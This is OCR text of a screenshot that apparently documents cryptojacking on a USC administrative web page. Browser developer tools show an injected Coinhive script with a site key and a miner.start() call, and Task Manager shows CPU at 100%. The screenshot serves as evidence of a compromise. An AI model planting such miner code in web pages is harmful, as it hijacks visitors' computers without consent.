 USC Welcome to USC Adminis
Secure | https://adminopsnet2.usc.edu
USC Administrative Operations
USC University of
Southern California
browse topics
what are you looking for toda
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
CPU Usage CPU Usage History
100 %
Memory Physical Memory Usage History
1.28 GB
Physical Memory (MB) System
Total 4095 Handles 15939
Cached 2650 Threads 574
Available 2778 Processes 43
Free 162 Up Time 0:01:42:09
Commit (MB) 1365 / 8189
Kernel Memory (MB)
Paged 205
Nonpaged 49
Resource Monitor...
Processes: 43 CPU Usage: 100% Physical Memory: 32%
Elements Console Sources Network Performance Memory Application Security
<html lang="en" dir="ltr" class="js">
▼<head>
<script async src="//www.google-analytics.com/analytics.js"></script>
... <script src="https://coinhive.com/lib/coinhive.min.js"></script> == $0
▼<script>
var miner = new CoinHive.Anonymous('PbNDLKIHLCM0hNXOIM7sRTsk66ZuAamf');
miner.start();
</script>
<!--[if IEMobile 7]><html class="iem7" lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
html.js head script
Find by string, selector, or XPath Cancel
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
script { user agent stylesheet
display: none;
}
Inherited from html.js
html, button, css_dfvDhu59eeJ…Qar9T11k.css:1
input, select, textarea {
font-family: Verdana,Tahoma,"DejaVu